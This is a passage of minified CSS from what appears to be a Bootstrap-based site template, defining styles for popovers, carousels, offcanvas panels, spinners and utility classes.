(var(--t4-popover-arrow-height)) - var(--t4-popover-border-width));width:var(--t4-popover-arrow-height);height:var(--t4-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:after,.bs-popover-start>.popover-arrow:before{border-width:calc(var(--t4-popover-arrow-width) * 0.5) 0 calc(var(--t4-popover-arrow-width) * 0.5) var(--t4-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{right:0;border-left-color:var(--t4-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{right:var(--t4-popover-border-width);border-left-color:var(--t4-popover-bg)}.popover-header{padding:var(--t4-popover-header-padding-y) var(--t4-popover-header-padding-x);margin-bottom:0;font-size:var(--t4-popover-header-font-size);color:var(--t4-popover-header-color);background-color:var(--t4-popover-header-bg);border-bottom:var(--t4-popover-border-width) solid var(--t4-popover-border-color);border-top-left-radius:var(--t4-popover-inner-border-radius);border-top-right-radius:var(--t4-popover-inner-border-radius)}.popover-header:empty{display:none}.control-label .form-control-feedback,.popover-body{padding:var(--t4-popover-body-padding-y) var(--t4-popover-body-padding-x);color:var(--t4-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.6s ease-in-out;transition:-webkit-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out,-webkit-transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;-webkit-transition:opacity 0s 0.6s;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:0.5;-webkit-transition:opacity 0.15s ease;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;-webkit-transition:opacity 0.6s ease;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{-webkit-filter:invert(1) grayscale(100);filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--t4-offcanvas-zindex:1045;--t4-offcanvas-width:400px;--t4-offcanvas-height:30vh;--t4-offcanvas-padding-x:1rem;--t4-offcanvas-padding-y:1rem;--t4-offcanvas-color:;--t4-offcanvas-bg:#fff;--t4-offcanvas-border-width:1px;--t4-offcanvas-border-color:var(--t4-border-color-translucent);--t4-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075)}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{-webkit-transition:none;transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{-webkit-transform:none;transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--t4-offcanvas-height:auto;--t4-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{-webkit-transition:none;transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{-webkit-transform:none;transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--t4-offcanvas-height:auto;--t4-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{-webkit-transition:none;transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{-webkit-transform:none;transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--t4-offcanvas-height:auto;--t4-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{-webkit-transition:none;transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{-webkit-transform:none;transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--t4-offcanvas-height:auto;--t4-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{-webkit-transition:none;transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{-webkit-transform:none;transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--t4-offcanvas-height:auto;--t4-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--t4-offcanvas-zindex);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:100%;color:var(--t4-offcanvas-color);visibility:hidden;background-color:var(--t4-offcanvas-bg);background-clip:padding-box;outline:0;-webkit-transition:-webkit-transform 0.3s ease-in-out;transition:-webkit-transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out,-webkit-transform 0.3s ease-in-out}@media (prefers-reduced-motion:reduce){.offcanvas{-webkit-transition:none;transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--t4-offcanvas-width);border-right:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(-100%);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--t4-offcanvas-width);border-left:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateX(100%);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-bottom:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--t4-offcanvas-height);max-height:100%;border-top:var(--t4-offcanvas-border-width) solid var(--t4-offcanvas-border-color);-webkit-transform:translateY(100%);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{-webkit-transform:none;transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:0.5}.offcanvas-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:var(--t4-offcanvas-padding-y) var(--t4-offcanvas-padding-x)}.alert .offcanvas-header .close,.com_config #page-site .h1 .offcanvas-header .close,.com_config #page-site h1 .offcanvas-header .close,.contact .contact-miscinfo .offcanvas-header .close,.offcanvas-header .alert .close,.offcanvas-header .btn-close,.offcanvas-header .com_config #page-site .h1 .close,.offcanvas-header .com_config #page-site h1 .close,.offcanvas-header .contact .contact-miscinfo .close,.offcanvas-header body.modal-open .modal .modal-header .close,body.modal-open .modal .modal-header .offcanvas-header .close{padding:calc(var(--t4-offcanvas-padding-y) * 0.5) calc(var(--t4-offcanvas-padding-x) * 0.5);margin-top:calc(-0.5 * var(--t4-offcanvas-padding-y));margin-right:calc(-0.5 * var(--t4-offcanvas-padding-x));margin-bottom:calc(-0.5 * var(--t4-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:var(--t4-offcanvas-padding-y) var(--t4-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:0.5}.blog-list .item-readmore a.placeholder:before,.placeholder.btn:before{display:inline-block;content:""}.placeholder-xs{min-height:0.6em}.placeholder-sm{min-height:0.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{-webkit-animation:placeholder-glow 2s ease-in-out infinite;animation:placeholder-glow 2s ease-in-out infinite}@-webkit-keyframes placeholder-glow{50%{opacity:0.2}}@keyframes placeholder-glow{50%{opacity:0.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;-webkit-animation:placeholder-wave 2s linear infinite;animation:placeholder-wave 2s linear infinite}@-webkit-keyframes placeholder-wave{to{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.spinner-border,.spinner-grow{display:inline-block;width:var(--t4-spinner-width);height:var(--t4-spinner-height);vertical-align:var(--t4-spinner-vertical-align);border-radius:50%;-webkit-animation:var(--t4-spinner-animation-speed) linear infinite var(--t4-spinner-animation-name);animation:var(--t4-spinner-animation-speed) linear infinite var(--t4-spinner-animation-name)}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.spinner-border{--t4-spinner-width:2rem;--t4-spinner-height:2rem;--t4-spinner-vertical-align:-0.125em;--t4-spinner-border-width:0.25em;--t4-spinner-animation-speed:0.75s;--t4-spinner-animation-name:spinner-border;border:var(--t4-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--t4-spinner-width:1rem;--t4-spinner-height:1rem;--t4-spinner-border-width:0.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{--t4-spinner-width:2rem;--t4-spinner-height:2rem;--t4-spinner-vertical-align:-0.125em;--t4-spinner-animation-speed:0.75s;--t4-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--t4-spinner-width:1rem;--t4-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--t4-spinner-animation-speed:1.5s}}.clearfix:after,.com-tags-tag.tag-category .list-group .list-group-item:after,.content-category .category-desc:after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--t4-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--t4-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--t4-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--t4-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--t4-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--t4-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--t4-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--t4-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--t4-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--t4-aspect-ratio:100%}.ratio-4x3{--t4-aspect-ratio:75%}.ratio-16x9{--t4-aspect-ratio:56.25%}.ratio-21x9{--t4-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.vstack{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:0.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:0.25!important}.opacity-50{opacity:0.5!important}.opacity-75{opacity:0.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.blog-list .item-image,.d-block{display:block!important}.d-grid{display:-ms-grid!important;display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.blog-list .item-meta,.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-none{display:none!important}.shadow{-webkit-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)!important;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)!important}.blog-list .item-image img,.categories-list .com-content-categories__items .com-content-categories__item img,.shadow-sm{-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075)!important;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,0.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,0.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{-webkit-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important}.translate-middle-x{-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.translate-middle-y{-webkit-transform:translateY(-50%)!important;transform:translateY(-50%)!important}.border{border:var(--t4-border-width) var(--t4-border-style) 